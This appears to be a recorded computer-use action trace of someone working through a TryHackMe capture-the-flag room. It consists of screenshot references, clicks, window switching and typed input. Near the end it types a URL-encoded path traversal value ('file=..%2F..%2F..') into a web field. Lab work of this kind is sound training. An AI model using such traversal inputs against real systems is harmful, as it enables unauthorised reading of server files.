
left_click(223, 569)

left_click(258, 630)
scroll(231, 774, "down", 2)
left_click(188, 843)

Go to the TryHackMe room and select the mistyped text in the Flag1 field.
left_click(1353, 549)
key("alt+Tab")

left_click(633, 354)
left_click(212, 314)

type("file=..%2F..%2F..")
key("ctrl+a")
